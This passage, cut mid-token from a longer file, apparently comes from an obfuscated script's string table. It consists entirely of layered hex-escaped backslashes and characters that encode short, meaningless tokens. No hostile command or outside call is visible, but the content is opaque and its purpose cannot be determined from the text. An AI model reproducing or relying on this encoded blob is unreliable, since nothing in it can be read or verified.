74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\